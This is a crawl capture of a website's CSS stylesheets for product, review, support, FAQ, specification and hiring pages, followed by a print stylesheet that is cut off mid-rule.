#compare .btn-group {
    line-height: initial;
    padding: 7px 0;
    font-size: 17px;
}

#compare .clearAll,
#compare .compareBtn {
    margin-right: 10px;
    background: #3d3d82;
    border: none;
    padding: 1px 20px;
    color: #fff;
}

#compare .clearAll:hover,
#compare .compareBtn:hover {
    background: #32326b;
}

.sort {
    padding: 5px 20px;
}

.sort .form-control {
    font-size: 15px;
    height: 30px;
    padding: 3px 12px;
}

@media (max-width: 768px) {
    .sort {
        padding: 12px 20px;
    }
    .filter .filter-con {
        position: relative;
        box-shadow: none;
        background: #f8f8f8;
        padding: 20px;
    }
}

@media (max-width: 640px) {
    .filter .filter-con .checkbox-inline {
        width: 49%;
    }
    #compare {
        height: auto;
        line-height: inherit;
        padding-top: 10px;
    }
}

@media (max-width: 360px) {
    .filter .filter-con {
        padding: 20px 0;
    }
    .filter .filter-con .checkbox-inline {
        width: 100%;
    }
}

/*pdt-view
*****************************************/

section.pdtView {
    padding: 50px 0;
}
section.pdtView .pdt-photo {
    width: 100%;
    float: left;
}
section.pdtView .pdt-photo .carousel-main {
    float: left;
    width: calc(100% - 90px);
}

section.pdtView .pdt-photo .carousel-main .carousel-cell {
    width: 100%;
}
section.pdtView .pdt-photo .carousel-main .carousel-cell .videoBox {
    width: 100%;
}
section.pdtView .pdt-photo .carousel-main .carousel-cell .videoBox a {
    display: block;
}
section.pdtView .pdt-photo .carousel-main .carousel-cell .videoBox a::before {
    content: '';
    position: absolute;
    width: 60px;
    height: 60px;
    top: 50%;
    left: 50%;
    margin-left: -30px;
    margin-top: -30px;
    background: url(../img/icon_mediaPlay.png) center center no-repeat;
    z-index: 3;
}
section.pdtView .pdt-photo .carousel-main .carousel-cell .videoBox a:hover::before {
    background: url(../img/icon_mediaPlay_hover.png) center center no-repeat;
}
section.pdtView .pdt-photo .carousel-main .carousel-cell .videoBox a img {
    width: 100%;
}

section.pdtView .pdt-photo .carousel-nav {
    width: 90px;
    max-height: 375px;
    overflow-y: auto;
    float: left;
    overflow-x: hidden;
    overflow-y: hidden;
}

section.pdtView .pdt-photo .carousel-nav .carousel-cell {
    height: 50px;
    width: 70px;
    margin: 5px auto 10px auto;
    cursor: pointer;
    opacity: 0.3;
}

section.pdtView .pdt-photo .carousel-nav .carousel-cell.is-nav-selected {
    opacity: 1;
}

section.pdtView .pdt-data h1 {
    padding-bottom: 10px;
    border-bottom: 3px solid #777;
}

section.pdtView .pdt-data h3 {
    font-size: 22px;
    color: #777;
    margin: 20px 0;
}

section.pdtView .pdt-data p {
    font-size: 18px;
    color: #777;
}

section.pdtView .pdt-data ul {
    list-style-type: none;
    padding-left: 0px;
    margin-top: 15px;
    margin-bottom: 15px;
}

section.pdtView .pdt-data ul li {
    font-size: 15px;
    line-height: 1.6;
    color: #777;
    margin-bottom: 2px;
}

section.pdtView .pdt-data .rating {
    margin-bottom: 20px;
}
section.pdtView .pdt-data .rating a {
    display: block;
    color: #555;
}

section.pdtView .pdt-data .rating a .star_holder {
    display: inline-block;
    padding: 0 5px 0 0;
}

section.pdtView .pdt-data .rating a .star_holder.noData {
    display: none;
}

section.pdtView .pdt-data .rating a .star_txt {
    display: inline-block;
    vertical-align: top;
    padding-left: 1rem;
}

section.pdtView .pdt-data .btns button {
    background: #272d5a;
    color: #fff;
    padding: 6px 20px;
    border: none;
    font-size: 17px;
}
@media (max-width: 991px) {
    section.pdtView .pdt-data h1 {
        margin-top: 50px;
    }
}
@media (max-width: 640px) {
    section.pdtView .pdt-photo {
        float: left;
        width: 100%;
        position: relative;
        padding-bottom: 70px;
    }
    section.pdtView .pdt-photo .carousel-main {
        float: left;
        width: 100%;
    }
    section.pdtView .pdt-photo .carousel-nav {
        width: 100%;
        position: absolute;
        bottom: 0px;
    }
    section.pdtView .pdt-photo .carousel-nav .carousel-cell {
        float: left;
        margin: 0 10px 0 0;
    }
}
@media (max-width: 479px) {
    section.pdtView .pdt-photo {
        padding-bottom: 80px;
    }
    section.pdtView .pdt-photo .carousel-nav .carousel-cell {
        width: 40px;
        height: 30px;
    }
    section.pdtView .pdt-data h1 {
        margin-top: 30px;
    }
}

/*product_overView
*****************************************/

section.pdtInfo {
    padding: 40px 0 60px 0;
}
@media (max-width: 480px) {
    section.pdtInfo {
        padding: 30px 0 40px 0;
    }
}

#features .infoImg {
    margin-bottom: 30px;
}
#features .infoImg img {
    margin: 0 auto;
    display: block;
    max-width: 100%;
}
#features .infoBox {
    margin-bottom: 50px;
    font-size: 14px;
    min-height: 600px;
    padding: 0 40px;
}
#features .infoBox img {
    width: 100%;
    /*max-width: 300px;*/
    margin: 0 auto;
    display: block;
}
#features .infoBox h5 {
    font-family: 'Antonio Regular';
    font-size: 18px;
    text-align: center;
}
#features .infoBox p {
    letter-spacing: 0;
    font-family: 'Open Sans', sans-serif;
}
@media (max-width: 768px) {
    #features .infoBox {
        min-height: auto;
        margin-bottom: 30px;
    }
}
#specs .boxItem {
    margin-bottom: 30px;
}
#specs .boxItem h3 {
    padding-top: 0;
    font-size: 26px;
    border-bottom: 2px solid #be0404;
    padding-bottom: 10px;
    padding-left: 5px;
    margin-top: 0;
}
#specs .boxItem .ddGroup:hover {
    background: #f5f5f5;
}
#specs .boxItem dt {
    font-family: 'Antonio Regular';
    font-weight: normal;
    width: 40%;
    display: inline-block;
    padding: 10px 5px;
    vertical-align: top;
}
#specs .boxItem dd {
    width: 58%;
    display: inline-block;
    padding: 10px 5px;
}

@media (max-width: 479px) {
    #specs .boxitem dt {
        width: 100%;
        padding: 8px 8px 0;
    }
    #specs .boxitem dd {
        width: 100%;
        padding: 5px 8px 10px;
    }
}

/*pdt-reviews
*****************************************/

#reviews .mediaList {
    margin: 20px 0 60px;
    position: relative;
    width: 100%;
    height: 100%;
}

#reviews .mediaList .item {
    width: 20%;
    height: auto;
    padding: 0px 5px;
}
#reviews .mediaList .itemCont {
    border: 1px solid #ddd;
    display: block;
    color: #337ab7;
}
#reviews .mediaList .itemCont .imgOverBox {
    padding-bottom: 56.25%;
}
#reviews .mediaList .itemCont .imgOverBox::before {
    content: '';
    position: absolute;
    width: 60px;
    height: 60px;
    top: 50%;
    left: 50%;
    margin-left: -30px;
    margin-top: -30px;
    background: url(../img/icon_mediaPlay.png) center center no-repeat;
    z-index: 3;
}
#reviews .mediaList .itemCont:hover .imgOverBox::before {
    background: url(../img/icon_mediaPlay_hover.png) center center no-repeat;
}
#reviews .mediaList .itemCont .imgBox {
    width: 100%;
}
#reviews .mediaList .itemCont .imgBox img {
    width: 100%;
    max-width: 100%;
    margin: 0 auto;
}

#reviews .mediaList .itemCont .txtBox {
    padding: 10px 15px 5px;
    min-height: 92px;
}
#reviews .mediaList .itemCont .txtBox p {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    max-height: 44px;
}

#reviews .mediaList .itemCont:hover .txtBox p {
    text-decoration: underline;
}
#reviews .mediaList .itemCont .txtBox span {
    font-size: 14px;
    color: #555;
}
#reviews .ratingAll {
    text-align: center;
    margin: 10px 0;
}
#reviews .ratingCon {
    text-align: center;
}
#reviews .positiveInfo {
    background: #dfdfdf;
    padding: 15px 30px;
    position: relative;
    margin-bottom: 30px;
}
#reviews .positiveInfo::after {
    top: 100%;
    left: 85%;
    border: solid transparent;
    content: ' ';
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(223, 223, 223, 0);
    border-top-color: #dfdfdf;
    border-width: 16px;
    margin-left: -16px;
}
#reviews .positiveInfo h4 {
    text-align: center;
}
#reviews .positiveInfo .head {
    vertical-align: top;
}
#reviews .positiveInfo .head .txt {
    margin: 0 0 0 10px;
    display: inline-block;
    font-family: 'Antonio Regular';
    font-size: 15px;
}
#reviews .positiveInfo .con {
    font-size: 14px;
    padding: 15px 0;
}

@media (max-width: 1024px) {
    #reviews .mediaList .item {
        width: 25%;
    }
}

@media (max-width: 640px) {
    #reviews .mediaList .item {
        width: 33%;
    }
}

@media (max-width: 479px) {
    #reviews .mediaList .item {
        width: 50%;
    }
}

/* 評分系統 */
.reviews_summary {
    width: 100%;
    padding: 2rem 0 0;
}
.reviews_summary h2 {
    margin-top: 0;
    margin-bottom: 2.5rem;
}
.reviews_summary h4 {
    margin-top: 0;
}

.reviews_summary .snapshot {
    padding-bottom: 2rem;
}
.reviews_summary .snapshot ul {
    list-style: none;
    margin: 0;
    padding: 0;
    font-size: 14px;
}
.reviews_summary .snapshot ul li {
    padding: 3px 10px;
    display: block;
    color: #333;
}
.reviews_summary .snapshot ul li .title {
    width: 30px;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
}
.reviews_summary .snapshot ul li .title span {
    font-size: 16px;
    line-height: 21px;
    padding: 0 3px;
}
.reviews_summary .snapshot ul li .content {
    width: calc(100% - 85px);
    display: inline-block;
    vertical-align: middle;
}
.reviews_summary .snapshot ul li .amount {
    display: inline-block;
    width: 30px;
    text-align: center;
    vertical-align: middle;
}

.reviews_summary .average {
    padding-bottom: 2rem;
}
.reviews_summary .average ul {
    list-style: none;
    margin: 0;
    padding: 0;
    margin-top: 20px;
    font-size: 14px;
}
.reviews_summary .average ul li {
    padding: 5px 0px;
}
.reviews_summary .average ul li .title {
    width: 60px;
    display: inline-block;
    vertical-align: middle;
    color: #333;
}
.reviews_summary .average ul li .content {
    width: calc(100% - 120px);
    display: inline-block;
    vertical-align: middle;
}
.reviews_summary .average ul li .amount {
    display: inline-block;
    width: 50px;
    text-align: center;
    vertical-align: middle;
}
@media (min-width: 480px) {
    .reviews_summary .average ul li .title {
        width: 120px;
    }
    .reviews_summary .average ul li .content {
        width: calc(100% - 200px);
    }
}
@media (min-width: 768px) {
    .reviews_summary .snapshot {
        display: inline-block;
        width: calc(50% - 2px);
        vertical-align: top;
    }
    .reviews_summary .average {
        display: inline-block;
        width: calc(50% - 2px);
        vertical-align: top;
    }
}
.reviews_control_bar {
    width: 100%;
    margin: 20px 0;
    background: #ecebeb;
    padding: 1rem 1rem;
    display: flex;
    flex-direction: column;
}
.reviews_control_bar .amount {
    text-align: center;
    padding-bottom: 1rem;
}
.reviews_control_bar .amount p {
    margin: 0;
}
.reviews_control_bar .amount p span {
    padding: 0 0.4rem;
}
.reviews_control_bar .sort {
    padding: 0;
    text-align: center;
}
.reviews_control_bar .sort .caption {
    width: 19px;
    height: 19px;
    line-height: 19px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 1rem;
}
.reviews_control_bar .sort .caption a {
    font-family: 'Antonio Regular';
    font-size: 13px;
    display: block;
    background: #333;
    color: #fff;
    border-radius: 50%;
}
.reviews_control_bar .sort .caption .tooltip-inner {
    max-width: 300px;
    padding: 1rem;
    background-color: #fff;
    color: #333;
    border: 1px solid #000;
    text-align: center;
}
.reviews_control_bar .sort span {
    font-size: 13px;
}
.reviews_control_bar .sort select {
    padding: 2px 30px 2px 8px;
    margin-left: 6px;
    border: none;
    background: transparent;
    font-size: 13px;
}
@media (min-width: 990px) {
    .reviews_control_bar {
        flex-direction: row;
        align-items: center;
        padding: 1rem 2rem;
    }
    .reviews_control_bar .amount {
        flex: 3;
        text-align: left;
        padding-bottom: 0rem;
    }
    .reviews_control_bar .sort {
        flex: 1;
        min-width: 265px;
    }
}
.reviews_warp {
    width: 100%;
}
.reviews_warp .items {
    padding: 2rem 0;
    border-bottom: 1px solid #ddd;
}
.reviews_warp .items .items_head {
    padding-bottom: 0.5rem;
    display: flex;
}
.reviews_warp .items .items_head .avatar {
    max-width: 50px;
    flex: 1;
}
.reviews_warp .items .items_head .avatar img {
    width: 100%;
}
.reviews_warp .items .items_head .author {
    padding-left: 20px;
    flex: 2;
    padding-left: 20px;
}
.reviews_warp .items .items_head .author .star {
    display: block;
}
.reviews_warp .items .items_head .author .star .star_ratings {
    margin-left: -3px;
}

.reviews_warp .items .items_head .author .name {
    font-size: 16px;
}
.reviews_warp .items .items_head .author .time {
    font-size: 13px;
    color: #999;
    padding-left: 1rem;
}
.reviews_warp .items .items_content {
    padding: 1.5rem 0 0;
    display: flex;
    flex-direction: column;
}
.reviews_warp .items .items_content .message_box h4 {
    margin-top: 0;
}
.reviews_warp .items .items_content .message_box p {
    font-size: 13px;
}
.reviews_warp .items .items_content .message_box .questions {
    padding-top: 0.5rem;
}
.reviews_warp .items .items_content .message_box .questions p {
    font-family: 'Antonio Regular';
    font-weight: normal;
    margin-bottom: 5px;
    font-size: 14px;
}
.reviews_warp .items .items_content .message_box .questions p span {
    font-family: 'Antonio Light';
    padding-left: 1rem;
}

.reviews_warp .items .items_content .ratings_box {
    padding: 1rem 0;
}
.reviews_warp .items .items_content .ratings_box .ratings_items {
    padding: 0rem 0 1.5rem;
}
.reviews_warp .items .items_content .ratings_box .ratings_items:last-child {
    padding: 0;
}
.reviews_warp .items .items_content .ratings_box .ratings_items h5 {
    margin-top: 0;
}

@media (min-width: 768px) {
    .reviews_warp .items .items_content {
        flex-direction: row;
        padding: 0.5rem 0 0;
    }
    .reviews_warp .items .items_content .message_box {
        flex: 3;
        padding-left: 70px;
    }
    .reviews_warp .items .items_content .ratings_box {
        flex: 1;
    }
}

/*pdt-support
*****************************************/

#support .boxItem {
    margin-bottom: 40px;
    word-break: break-all;
}
#support .boxItem h3 {
    padding-top: 0;
    font-size: 26px;
    border-bottom: 2px solid #be0404;
    padding-bottom: 10px;
    padding-left: 5px;
    margin-top: 0;
}

#support .boxItem .con {
    padding-left: 35px;
}

#support .boxItem .con p {
    line-height: 2;
    vertical-align: top;
}

#support .boxItem .colTwo p {
    width: 48%;
    display: inline-block;
}

#support .boxItem .con a {
    text-decoration: underline;
    color: #333;
}
@media (max-width: 479px) {
    #specs .boxitem dt {
        width: 100%;
        padding: 8px 8px 0;
    }
    #specs .boxitem dd {
        width: 100%;
        padding: 5px 8px 10px;
    }
    #support .boxItem .con {
        padding-left: 15px;
    }
    #reviews .mediaList .item {
        width: 50%;
    }
}

/*support
*****************************************/

main.support {
    margin-bottom: 60px;
}
main.support .page-nav {
    padding: 15px 0 30px;
}

main.support .box {
    margin: 15px 0 0;
    font-size: 18px;
}

main.support .box h4 {
    font-size: 20px;
    /*text-decoration: underline;*/
    line-height: 1.4;
    font-weight: normal;
}

main.support .box p {
    margin-bottom: 30px;
}
main.support .box a {
    display: block;
    padding: 4px 0;
    color: #333;
}
main.support .box a:hover {
    color: #be0404;
}
main.support .box .remind {
    text-decoration: underline;
}
main.support .box ol li {
    margin-bottom: 10px;
}
main.support .box a.chat {
    text-align: center;
    display: block;
}

main.support .box a.chat img {
    margin: 0 auto;
}

@media (max-width: 991px) {
    main.support .box a.chat {
        text-align: left;
    }
    main.support .box a.chat img {
        margin: initial;
    }
}

main.support .form-group {
    float: left;
    width: 100%;
    margin-bottom: 0;
}
main.support .form-group > div {
    position: relative;
}

main.support .formReqired {
    color: red;
    font-size: 19px;
    position: absolute;
    top: 3px;
    left: 25px;
    z-index: 2;
}
main.support .textRed{
    color: red;
    font-size: 15px;
    font-family: 'Antonio Regular';
}
main.support .textField {
    width: 100%;
    background: #dfdfdf;
    border: none;
    margin-bottom: 20px;
    padding: 5px 20px 5px 25px;
    position: relative;
}

main.support .selectField {
    width: 100%;
    padding: 3px 18px 3px 23px;
    background: #dfdfdf;
    border: none;
    margin: 0;
    margin-bottom: 20px;
    color: #6d6d6d;
}

main.support .textFieldErr {
    width: 100%;
    background: #dfdfdf;
    border: none;
    margin-bottom: 20px;
    padding: 5px 20px;
    box-shadow: 0 0 5px red;
}

main.support .textarea {
    width: 100%;
    padding: 10px 15px;
    border: 1px solid #ddd;
    background: #dfdfdf;
}
main.support .checkboxField {
    width: 15px;
    height: 15px;
    position: relative;
    top: 1px;
    margin-right: 6px;
}
main.support .queIcon {
    position: absolute;
    right: 30px;
    top: 4px;
    z-index: 10;
}
main.support .queCon {
    position: relative;
    background: #fff;
    border: 2px solid #ddd;
    display: none;
    margin-bottom: 20px;
}
main.support .queCon.open {
    display: block;
}
main.support .queCon::before {
    content: '';
    position: absolute;
    top: -16px;
    right: 5px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0px 16px 16px 16px;
    border-color: transparent transparent #ddd transparent;
    margin-left: -16px;
}
main.support .queCon::after {
    content: '';
    position: absolute;
    top: -13px;
    right: 7px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0px 14px 14px 14px;
    border-color: transparent transparent #fff transparent;
    margin-left: -14px;
}
main.support .verDiv {
    margin: 20px 0;
}
main.support .verDiv .verificationCode {
    display: inline-block;
    margin: 0 10px 15px;
}
main.support .verDiv .verificationCode img {
    width: 130px;
    margin: 0px;
    padding: 0px;
    border: 1px solid #ccc;
}
main.support .verDiv .warrantyTextfield {
    width: 150px;
}
main.support .verDiv a.refresh {
    font-size: 14px;
    color: #555;
    text-decoration: underline;
    margin-left: 10px;
    display: inline-block;
}
main.support .btnDiv {
    margin: 10px 0;
    text-align: center;
}
main.support .btnDiv .btnSubmit {
    background: #272d5a;
    color: #fff;
    padding: 3px 20px;
    border: none;
    font-size: 17px;
}

main.support #upload_label {
    position: relative;
}
main.support #upload_label input {
    display: none;
}
main.support #upload_label span {
    font-weight: 400;
    letter-spacing: 0;
    color: #777;
}
main.support #upload_label i {
    position: absolute;
    right: 1rem;
}

.archiveCon {
    padding: 40px 0;
}
.archiveCon form {
    margin-bottom: 50px;
}
.archiveCon form .btn {
    height: 46px;
    padding: 10px 16px;
}

.archiveCon a.links {
    display: block;
    margin-bottom: 45px;
}

/*recycling profiles
*****************************************/
main.recycling {
    margin: 40px 0 60px;
}
main.recycling .con {
    color: #060;
    padding: 20px 0;
}

/*faq
*****************************************/
main.faq {
    padding: 0 0 100px;
}
main.faq .faqIconMenu {
    padding: 0rem 0 1rem;
}
main.faq .faqIconMenu .items {
    display: inline-flex;
    width: calc(50% - 3px);
    margin-bottom: 10px;
}
main.faq .faqIconMenu .items a {
    display: block;
    text-align: center;
    padding: 20px 30px;
    width: 100%;
    border: 1px solid #eee;
}
main.faq .faqIconMenu .items a:hover {
    border: 1px solid #717171;
}
main.faq .faqIconMenu .items a.active {
    border: 1px solid #be0404;
}
main.faq .faqIconMenu .items a img {
    max-width: 90px;
    width: 100%;
    display: block;
    margin: 0 auto;
}
main.faq .faqIconMenu .items a span {
    font-size: 15px;
    color: #333;
}

@media (min-width: 480px) {
    main.faq .faqIconMenu .items {
        width: calc(33% - 1px);
    }
}
@media (min-width: 990px) {
    main.faq .faqIconMenu .items {
        width: calc(25% - 3px);
    }
}
@media (min-width: 1200px) {
    main.faq .faqIconMenu .items {
        width: calc(17% - 7px);
    }
}

main.faq .faqList {
    margin-top: 15px;
}
main.faq .faqList .item {
    padding-bottom: 15px;
}
main.faq .faqList .title {
    margin: 0px;
    padding: 5px 0px 5px 30px;
    color: #be0404;
    background-repeat: no-repeat;
    background-position: 1px 5px;
    background-image: url(../img/icon_showBox_close.png);
    cursor: pointer;
    width: auto;
}
main.faq .faqList .title.titleClose {
    background-image: url(../img/icon_showBox_open.png);
}
main.faq .faqList .content {
    padding: 10px 30px;
    display: none;
}

main.faq .faqList .content ol,
main.faq .faqList .content ul {
    padding-left: 18px;
}

main.faq .faqList .content ol li,
main.faq .faqList .content ul li {
    padding-bottom: 5px;
}

main.faq .faqList .itemMix {
    padding-bottom: 15px;
}

main.faq .faqList .itemMix .content .text {
    width: 53%;
    display: inline-block;
    vertical-align: top;
}
main.faq .faqList .itemMix .content .infoImg {
    width: 40%;
    display: inline-block;
    vertical-align: top;
    margin-left: 5%;
}
@media (max-width: 640px) {
    main.faq .faqList .itemMix .content .text {
        width: 100%;
        display: block;
    }
    main.faq .faqList .itemMix .content .infoImg {
        width: 100%;
        display: block;
    }
}

/*save_member
*****************************************/
.save_member {
    max-width: 450px;
    padding: 30px;
    margin: 0 auto;
}
.save_member h4 {
    font-size: 20px;
    margin: 0 0 15px;
}
.save_member hr {
    margin-top: 0px;
    margin-bottom: 25px;
    border-top: 1px solid #aaa;
}
.save_member .key #newsletter_captcha {
    display: inline-block;
    width: 150px;
    margin: 0 10px 0 0;
    padding: 0px;
    border: 1px solid #ccc;
}

.save_member .key .newsletter_captcha_refresh {
    font-size: 14px;
    display: inline-block;
    vertical-align: bottom;
    color: #333;
}
.save_member .key .newsletter_captcha_refresh:hover {
    text-decoration: underline;
}
.save_member .key .btns {
    text-align: center;
    padding: 12px 0 0;
}
.save_member .key .btns button {
    font-size: 16px;
    padding: 4px 20px;
    background: #be0404;
    color: #fff;
    border: none;
}

.save_member .done p,
.save_member .error p {
    font-family: 'Antonio Regular';
    font-weight: normal;
    font-size: 24px;
    text-align: center;
    margin-bottom: 20px;
    letter-spacing: 0;
    color: #5f5c5c;
}

/*****************profiles start*************************/

main.profiles {
    margin: 40px 0 60px;
}
main.profiles #paList {
    padding: 20px 0 10px;
}
main.profiles #paList #privacy {
    color: #6f706f;
    padding-right: 20px;
    padding-left: 20px;
}
main.profiles #paList #privacy h5 {
    color: #3f453f;
    font-size: 14px;
    font-weight: bold;
    padding-top: 20px;
}
#profiles {
    font-size: 15px;
    font-weight: normal;
    color: #555;
    line-height: 20px;
    font-family: 'Open Sans', sans-serif;
}
#profiles p {
    margin-bottom: 25px;
}
#profiles .Introduction {
    font-size: 18px;
    color: #000;
    display: block;
    line-height: 24px;
    padding-bottom: 20px;
}
#profiles h3 {
    margin: 20px 0px 0px;
    padding: 0px;
    color: #000;
}
#profiles ul {
    padding-top: 5px;
    padding-bottom: 5px;
    padding-left: 0;
}
#profiles ul li {
    background-image: url(../img/profiles/bullet_download_list.png);
    background-repeat: no-repeat;
    background-position: left 4px;
    padding-left: 10px;
    margin-top: 10px;
    margin-bottom: 10px;
    margin-left: 4px;
    list-style-type: none;
}
#profiles #distributors {
    margin: 15px 0;
    padding: 0px;
}

#profiles #distributors li {
    background-image: none;
    margin: 0px;
    padding: 0px;
    display: inline-block;
}

#quickFacts {
    width: 100%;
    color: #666;
}
#quickFacts h3 {
    font-size: 14px;
    color: #666;
    border-bottom: 1px solid #979797;
    padding-bottom: 10px;
    margin-bottom: 10px;
}
#quickFacts ul {
    font-size: 13px;
    width: 100%;
    line-height: 18px;
    list-style-type: none;
    padding-left: 0;
}
#quickFacts ul li {
    width: 100%;
    padding-top: 8px;
    padding-bottom: 8px;
}
#quickFacts ul li label {
    display: inline-block;
    width: 90px;
    font-weight: bold;
    margin: 0;
    vertical-align: top;
}
#quickFacts ul li p {
    display: inline-block;
    margin: 0px;
    padding: 0px;
    width: calc(100% - 100px);
}
#landingKV {
    width: 100%;
    margin-bottom: 30px;
}
/*****************profiles end*********************/

.mian_title_noKV {
    margin-top: 60px;
}
/*product_Spec
*****************************************/
#specTop span {
    padding-right: 35px;
}
#specTop span a {
    padding-left: 23px;
}
#specTop span a:hover {
    text-decoration: underline;
}
#specTop #print {
    background: url(../img/icon_spec_print.png) no-repeat;
}
#specTop #mail {
    background: url(../img/icon_spec_mail.png) no-repeat;
}
#specTop #download {
    background: url(../img/icon_spec_download.png) no-repeat;
}
#specTable {
    width: 100%;
    margin: 20px 0px 0px;
    padding: 0px;
}
#specTable .specItem {
    margin-bottom: 17px;
}
#specTable .specItem .table {
    border-bottom: 1px solid #ccc;
}
#specTable .specItem .title {
    margin: 0px;
    padding: 0px 0px 0px 11px;
    font-weight: bold;
    font-size: 14px;
    line-height: 33px;
    background-color: #bdbdbd;
    height: 33px;
}
#specTable .specItem .title a {
    font-family: 'Antonio Regular';
    font-weight: initial;
    background-repeat: no-repeat;
    background-position: 0px center;
    color: #333;
    padding-left: 20px;
    display: block;
}
#specTable .specItem .title .collapse {
    background-image: url(../img/btn_spec_close.png);
}
#specTable .specItem .title .expand {
    background-image: url(../img/btn_spec_open.png);
}
/*-----Product Comparison--------------------*/
#productPic {
    width: 100%;
    float: left;
    color: #333;
}
#productPic th {
    width: 139px;
    min-width: 74px;
    border-right: 1px solid #b4b4b4;
}
#productPic th,
#productPic td {
    padding: 12px;
}
#productPic td {
    border-right: 1px solid #b4b4b4;
    text-align: center;
    min-width: 96px;
}
#productPic td a {
    display: block;
    max-width: 100%;
}
#productPic td a img {
    max-width: 100%;
}

#productPic .type {
    font-family: 'Antonio Regular';
    font-weight: initial;
    text-align: center;
    display: block;
    padding-top: 20px;
    color: #444;
}
#productPic .type:hover {
    color: #c20;
}
#printProductPic {
    display: none;
}
#specTop {
    float: left;
    width: 390px;
    margin-top: 30px;
    list-style-type: none;
    padding: 0;
}
#specTop li {
    float: left;
    padding-right: 25px;
}
#specTop li a {
    font-size: 14px;
    font-weight: normal;
    color: #333;
    line-height: 18px;
    height: 18px;
    background-repeat: no-repeat;
    background-position: left center;
    display: block;
    padding-left: 21px;
}
#specTop li a:hover {
    text-decoration: underline;
}
#specTop #print {
    background-image: url(../img/icon_spec_print.png);
}
#specTop #mail {
    background-image: url(../img/icon_spec_mail.png);
}
#specTop #download {
    background-image: url(../img/icon_spec_download.png);
}
#specExpand {
    float: right;
    margin-top: 30px;
    list-style-type: none;
    padding: 0;
}
#specExpand li {
    float: right;
    padding-left: 25px;
}
#specExpand li a {
    font-size: 14px;
    color: #333;
    line-height: 18px;
    background-repeat: no-repeat;
    background-position: left 4px;
    height: 18px;
    padding-left: 15px;
}
#specExpand li a:hover {
    text-decoration: underline;
}
#specExpand #expandAll {
    background-image: url(../img/btn_spec_open.png);
}
#specExpand #collapseAll {
    background-image: url(../img/btn_spec_close.png);
}
#specTable {
    float: left;
    width: 100%;
    margin: 7px 0px 0px;
    padding: 0px;
}
#specTable .specItem {
    float: left;
    width: 100%;
    margin-bottom: 17px;
    position: relative;
}
#specTable .specItem .title {
    margin: 0px;
    padding: 0px 0px 0px 11px;
    font-weight: bold;
    font-size: 14px;
    line-height: 33px;
    background-color: #bdbdbd;
    height: 33px;
    float: left;
    width: 100%;
    display: block;
}
#specTable .specItem .title .collapse {
    background-image: url(../img/btn_spec_close.png);
}
#specTable .specItem .title .expand {
    background-image: url(../img/btn_spec_open.png);
}
#specTable .specItem .content {
    float: left;
    width: 100%;
    text-align: left;
    font-size: 12px;
    color: #333;
}
#specTable .specItem .content th,
#specTable .specItem .content td {
    padding: 6px 12px;
    border-bottom: 1px solid #b4b4b4;
}
#specTable .specItem .content th {
    width: 139px;
    font-family: 'Antonio Regular';
    font-weight: normal;
}
#specTable .specItem .content td {
    border-left: 1px solid #b4b4b4;
}
#specTable .specItem .energyGuideLabel {
    position: relative;
}
#specTable .specItem .energyGuide {
    position: absolute;
    left: 0px;
    top: -10px;
    z-index: 99;
    padding: 1px;
    display: none;
    background-color: #000;
}
.komodologo {
    display: block;
    width: 192px;
    margin: auto;
    padding: 5px;
}
/*****product_search****/
#customers
  {
  width:100%;
  border-collapse:collapse;
  text-align:center;
  }
 
#customers td, #customers th 
  {
  font-size:1em;
  padding:8px 7px 8px 7px;
  }

#customers th 
  {
	font-size:1.1em;
	text-align:center;
	padding-top:5px;
	padding-bottom:4px;
	background-color:#FFFFFF;
	color:#333333;
	border-bottom: 4px solid #666565;
  }

#customers tr.alt td 
  {
  color:#000000;
  background-color:#e9e6e6;
  
  }
 #customers td a:link
        {
            color: #000000;
        }
 #customers td a:visited
  {
    color: #000000;
   }
 #customers td a:hover {
  color: #0fa1b2;
  text-decoration:underline;
 }
.btndw {
    padding-right: 30px;
    background: url(../images/icon_spec_dw.png) right center no-repeat;
}
.table-list td a:link
        {
            color: #000000;
        }
.table-list td a:visited
  {
    color: #000000;
   }
.table-list td a:hover {
  color: #0fa1b2;
  text-decoration:underline;
 }

/*COVID-19
*****************************************/
main.COVID-19 {
    margin: 40px 0 60px;
}

main.COVID-19 .tab-content {
    padding: 1rem 0.5rem;
    text-align: center;
}

main.COVID-19 .tab-content .items {
    display: inline-block;
    width: 24%;
    padding: 0.2rem;
    margin-bottom: 0;
}
main.COVID-19 .tab-content .items img {
    max-width: 100%;
    margin: auto;
}
@media (min-width: 640px) {

    main.COVID-19 .tab-content .items {

        width: 24%;
    }
}
@media (min-width: 1024px) {

    main.COVID-19 .tab-content {
        padding: 3rem 1rem;
    }
    main.COVID-19 .tab-content .items {
        width: 12%;
    }
}



/*********************hiring****************/
main.hiring {
    margin-bottom: 60px;
}
main.hiring .page-nav {
    padding: 15px 0 30px;
}

main.hiring .box {
    margin: 15px 0 0;
    font-size: 14px;
}

main.hiring .box h4 {
    font-size: 18px;
    /*text-decoration: underline;
    line-height: 1.4;*/
    font-weight: normal;
    color: #008BF0;
}

main.hiring .box a {
    display: block;
    padding: 4px 0;
    color: #333;
}
main.hiring .box a:hover {
    color: #be0404;
}

.hiring .box{
	border: 1px #ccc solid;
    border-radius: 10px;
    padding: 15px;
}

.Apply_btn {
   float:right;
   text-align: right;
   padding: 5px ;
   text-decoration: none;
}

.Apply_btn:hover {
    /*border: 1px #ccc solid;
    border-radius: 3px;*/
    padding: 5px;
}

.hiringsearch {
    padding: 30px 0 0 0;
}
.hiringsearch form {
    margin-bottom: 5px;
}
.hiringsearch form .btn {
    height: 46px;
    padding: 10px 16px;
}

.hiringsearch a.links {
    display: block;
    margin-bottom: 45px;
}

	



--- FILE ---
content_type: text/css
request_url: https://www.sceptre.com/css/print.css
body_size: 577
content:
body { background-color:#FFF}
#header,#productTop, #specTop, #share, #specExpand,  #onlineHelpSide, #container, #customerService,#productPic,.unitName, #footer {
	display: none;
}
#productHeader, #productContent, #specTable .specItem .title .collapse, 
#specTable .specItem .title .expand {
	background-image: none;
}
#printType {
	padding: 0px 0px 20px;
	display: block;
	margin: 0px;
}
.printPaging1 {
	padding-bottom: 30px;
}
.printPaging2 {
	padding-bottom: 85px;
}
.printPaging3 {
	margin-bottom: 7px;
}
.printPaging4 {
	margin-top: 10px;
}
.printPaging1:not(*:root) {
